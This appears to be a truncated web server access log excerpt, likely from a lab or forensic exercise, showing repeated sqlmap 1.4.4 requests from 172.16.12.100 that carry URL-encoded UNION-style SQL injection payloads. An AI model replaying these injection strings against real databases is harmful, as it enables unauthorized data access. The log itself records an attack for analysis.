 0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20zCbP 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20KLfE 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20Arvm 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20GWiN 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20zhIB 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20FmiJ 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20mFUy 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20mHIj 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20ykXl 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20ihAr 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20leAE 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20hcgB 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20WDby 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20HpZm 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20dRzL 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20DvUX 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20iesD 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20qOmc 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20YWzz 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20kDHC 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20JsoO 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20Ohcg 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20ZXzO 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20iHNG 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20ZVTn 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20FAyA 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http
0id%20FROM%20sqlmapoutput%20ORDER%20BY%20id%29%20ORDER%20BY%20id%29%2CNULL%2CNULL--%20srgz 80 - 172.16.12.100 sqlmap/1.4.4#stable+(http